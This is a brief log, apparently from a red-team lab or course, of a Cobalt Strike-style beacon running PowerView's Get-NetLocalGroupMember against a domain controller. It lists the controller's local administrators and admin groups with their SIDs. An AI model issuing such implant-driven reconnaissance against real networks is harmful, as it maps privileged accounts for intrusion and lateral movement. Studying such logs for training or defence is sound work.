 beacon> powershell Get-NetLocalGroupMember -ComputerName ad.subsidiary.external
[*] Tasked beacon to run: Get-NetLocalGroupMember -ComputerName ad.subsidiary.external
[+] host called home, sent: 429 bytes
[+] received output:
#< CLIXML
ComputerName : ad.subsidiary.external
GroupName : Administrators
MemberName : SUBSIDIARY\Administrator
SID : S-1-5-21-2460913729-3421472287-1760394537-500
IsGroup : False
IsDomain : False
ComputerName : ad.subsidiary.external
GroupName : Administrators
MemberName : SUBSIDIARY\Enterprise Admins
SID : S-1-5-21-2460913729-3421472287-1760394537-519
IsGroup : True
IsDomain : False
ComputerName : ad.subsidiary.external
GroupName : Administrators
MemberName : SUBSIDIARY\Domain Admins
SID : S-1-5-21-2460913729-3421472287-1760394537-512
IsGroup : True
IsDomain : False
ComputerName : ad.subsidiary.external
GroupName : Administrators
MemberName : DEV\Subsidiary Admins
SID : S-1-5-21-3263068140-2042698922-2891547269-1133
IsGroup : True
IsDomain : True
ComputerName : ad.subsidiary.external